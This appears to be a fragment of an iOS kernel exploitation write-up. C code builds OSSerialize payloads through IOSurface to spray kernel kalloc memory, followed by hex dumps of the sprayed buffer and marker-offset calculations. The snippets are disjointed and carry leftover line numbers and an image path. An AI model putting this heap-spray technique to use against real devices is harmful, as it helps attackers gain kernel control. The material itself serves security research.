 29 struct IOSurfaceValueArgs {
30 uint32_t surface_id;
31 uint32_t _out1;
32 union {
33 uint32_t xml[0];
34 char string[0];
35 };
36 };
262 int i = 0;
263 args->xml[i++] = kOSSerializeBinarySignature; //<kOSSerializeBinarySignature />
264 args->xml[i++] = kOSSerializeArray | 2 | kOSSerializeEndCollection; //<array capacity="2">
265 args->xml[i++] = kOSSerializeArray | count; //<array capacity="count">
for (int c = 0; c < count; c++) {
args->xml[i++] = kOSSerializeData | size | ((c == count - 1) ? kOSSerializeEndCollection : 0); //<data length="size">
memcpy(&args->xml[i], data, size); //...data...
i += (size + 3)/4; //</data>
}
struct IOSurfaceValueArgs *args = calloc(1, args_size);
args->surface_id = IOSurface_id;
0 1 2 3 5 6 7 9 A B C D E F 0123456789ABCDEF
000:0000 09 00 00 00 00 00 00 00 D3 00 00 00 02 00 00 82 ........ .......
000:0010 80 02 00 02 00 00 02 0A 42 42 42 42 42 42 42 42 ........BBBBBBBB
000:0020 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000:0030 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
...
size = 8 * 0x4000
= 0x20000
002:0010 42 42 42 42 42 42 42 42 00 00 02 0A 42 42 42 42 BBBBBBBB....BBBB
002:0020 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
002:0030 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
002:0040 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
...
count = 640
Address Value
Found 639 occurrences of '00 00 02 0a'.
14h 00 00 02 0a
20018h 00 00 02 0a
4001Ch 00 00 02 0a
004:0010 42 42 42 42 42 42 42 42 42 42 42 42 00 00 02 0A BBBBBBBBBBBB....
004:0020 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
004:0030 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
004:0040 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
.
.
.
for (int c = 0; c < count; c++) {
args->xml[i++] = kOSSerializeData | size | ((c == count - 1) ? kOSSerializeEndCollection : 0); //<data length="size">
memcpy(&args->xml[i], data, size); //...data...
i += (size + 3)/4; //</data>
}
Found 1 occurrences of '00 00 02 8a'.
4FE0A10h 00 00 02 8a
4FE:09F0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
4FE:0A00 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
4FE:0A10 00 00 02 8A 42 42 42 42 42 42 42 42 42 42 42 42 ....BBBBBBBBBBBB
4FE:0A20 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
4FE:0A30 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
...
500:0A00 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
500:0A10 42 42 42 42 05 00 00 88 02 01 01 01 00 00 00 00 BBBB............
500:0A20
args->xml[i++] = kOSSerializeSymbol | 5 | kOSSerializeEndCollection; //<sym len="5">
args->xml[i++] = kalloc_key; //key</sym></array>
args->xml[i++] = 0; //Null-terminate